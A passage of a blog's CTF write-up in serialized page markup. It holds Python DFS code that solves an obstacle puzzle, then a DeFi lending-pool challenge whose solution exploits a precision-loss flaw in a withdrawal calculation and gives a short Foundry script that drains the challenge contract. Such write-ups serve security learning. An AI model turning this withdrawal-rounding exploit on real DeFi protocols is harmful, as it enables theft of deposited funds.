punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                validate_move",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," obstacle",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"                \n"}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Valid move found, add this action to our solution"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                new_actions ",["$","span",null,{"className":"token operator","children":"="}]," actions_so_far ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"action ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"pos ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"                \n"}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Explore this path further"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                result ",["$","span",null,{"className":"token operator","children":"="}]," dfs",["$","span",null,{"className":"token punctuation","children":"("}],"pos ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," new_lane",["$","span",null,{"className":"token punctuation","children":","}]," new_actions",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"                \n"}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# If we found a solution down this path, return it"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"if"}]," result ",["$","span",null,{"className":"token keyword","children":"is"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," ",["$","span",null,{"className":"token boolean","children":"None"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"return"}]," result\n"]}],["$","span",null,{"className":"code-line","children":"                \n"}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"except"}]," ValueError",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Invalid move, try next action"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# No solution found from this position"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"None"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Start DFS from position 0, middle lane"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Searching for solution with DFS...\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    solution ",["$","span",null,{"className":"token operator","children":"="}]," dfs",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," solution ",["$","span",null,{"className":"token keyword","children":"is"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," ",["$","span",null,{"className":"token boolean","children":"None"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Solution found!\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," solution\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"No solution exists.\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"None"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"solution_to_action_array"}],["$","span",null,{"className":"token punctuation","children":"("}],"solution",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Convert a solution integer to an array of 3-bit action values\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    actions ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," pos ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Extract the 3-bit action at this position"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        action ",["$","span",null,{"className":"token operator","children":"="}]," get_action",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," solution",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        actions",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," actions\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"print_solution_as_array"}],["$","span",null,{"className":"token punctuation","children":"("}],"solution",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Print the solution as an array of actions with their names\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"global"}]," action_array\n"]}],["$","span",null,{"className":"code-line","children":["    action_array ",["$","span",null,{"className":"token operator","children":"="}]," solution_to_action_array",["$","span",null,{"className":"token punctuation","children":"("}],"solution",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Action name mapping"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    action_names ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ACTION_NONE",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"NONE\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ACTION_UP",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"UP\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ACTION_DOWN",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"DOWN\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ACTION_JUMP",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"JUMP\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ACTION_DODGE",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"DODGE\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Print array format"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Solution as 3-bit action array:\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"[\""}],["$","span",null,{"className":"token punctuation","children":","}]," end",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," i",["$","span",null,{"className":"token punctuation","children":","}]," action ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"enumerate"}],["$","span",null,{"className":"token punctuation","children":"("}],"action_array",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," i ",["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\", \""}],["$","span",null,{"className":"token punctuation","children":","}]," end",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Print position, action value, and name"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"action",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":","}]," end",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"\"\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"]\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Print with action names for readability"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"\\nSolution with action names:\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," pos",["$","span",null,{"className":"token punctuation","children":","}]," action ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"enumerate"}],["$","span",null,{"className":"token punctuation","children":"("}],"action_array",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Position "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"pos",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":": "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"action",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":" ("}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"action_names",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'UNKNOWN'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":")\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Main script to generate and visualize a game"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"if"}]," __name__ ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"\"__main__\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Generate a random seed"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    random_seed ",["$","span",null,{"className":"token operator","children":"="}]," generate_random_seed",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Generated random seed: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"random_seed",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Visualize the game in compact format"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    visualize_compact",["$","span",null,{"className":"token punctuation","children":"("}],"random_seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Try to find a solution using DFS"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    solution ",["$","span",null,{"className":"token operator","children":"="}]," find_solution_dfs",["$","span",null,{"className":"token punctuation","children":"("}],"random_seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," solution",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        print_solution_as_array",["$","span",null,{"className":"token punctuation","children":"("}],"solution",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Convert solution to hex string with 0 padding"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Each byte can hold 2 full 3-bit actions (with 2 bits left over)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        hex_bytes ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"if"}]," i ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Two full actions in one byte"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                byte_val ",["$","span",null,{"className":"token operator","children":"="}]," action_array",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"action_array",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token comment","children":"# Last action if odd number"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                byte_val ",["$","span",null,{"className":"token operator","children":"="}]," action_array",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            hex_bytes",["$","span",null,{"className":"token punctuation","children":"."}],"append",["$","span",null,{"className":"token punctuation","children":"("}],"byte_val",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"action_array",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        bits ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"len"}],["$","span",null,{"className":"token punctuation","children":"("}],"action_array",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            bits ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"format"}],["$","span",null,{"className":"token punctuation","children":"("}],"action_array",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'03b'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," bits\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"bits",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Format as hex bytes"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        hex_solution ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'0x'"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f'"}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"b",["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token format-spec","children":"02x"}],["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"'"}]]}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," b ",["$","span",null,{"className":"token keyword","children":"in"}]," hex_bytes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Compact hex representation: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"hex_solution",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"No solution found. Maze is unsolvable.\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h2",null,{"id":"knuckles-lending-pool","children":[["$","a",null,{"href":"#knuckles-lending-pool","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Knuckleâ€™s Lending Pool"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Knuckleâ€™s new lending protocol is impressive, allowing users to deposit native Sonic tokens as collateral and earn interest. With his unwavering belief in its potential, he has already invested his own tokens!"}],["$","p",null,{"children":"Yet, in the dynamic realm of DeFi, thereâ€™s always more beneath the surface. Can you spot any flaws in Knuckleâ€™s pool and help him refine his vision?"}],["$","p",null,{"children":"Total Points: 50 + (5 first blood bonus)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/cantinasec/vienna_hackathon_2025/tree/main/KNUCKLE'S_LENDING_POOL","children":"Challenge Link"}]}]]}],["$","p",null,{"children":["Transaction hash: ",["$","code",null,{"children":"0xff54c7887ecc944044798d87c0721b093f1062f63dee5c9e98af0820148ef8ef"}],", ",["$","code",null,{"children":"0x0a4229073cffec2cf974f62af619478de5925056edeb8385e5510098d4ac3206"}],", ",["$","code",null,{"children":"0xcd112332f54f7f14478966e64d7a4b2ffde7e24cfabf511619a96944bbff8f07"}]]}],["$","h3",null,{"id":"solution-6","children":[["$","a",null,{"href":"#solution-6","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["There is a precision loss in ",["$","code",null,{"children":"vaultLib.calcAssetForWithdrawals()"}],". So, the amount required to burn will be much less than the metricâ€™s deducted amount. In this case, after burning, the metric becomes zero, while the user still holds some tokens."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":["contract ",["$","span",null,{"className":"token maybe-class-name","children":"Hard1Script"}]," is ",["$","span",null,{"className":"token maybe-class-name","children":"Script"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"run"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"startBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token maybe-class-name","children":"ChallengeHard1"}]," chall ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"ChallengeHard1"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"payable"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x68283749b8933E57fdBCA021fcCa03bcfB539199"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        chall",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"ingressLiquidity"}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token literal-property property","children":"value"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ether ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1000"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        chall",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"egressLiquidity"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}]," ether ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1000"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        chall",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"verifySystemCompletion"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        vm",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"stopBroadcast"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","children":"blog.solidity.kr"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide 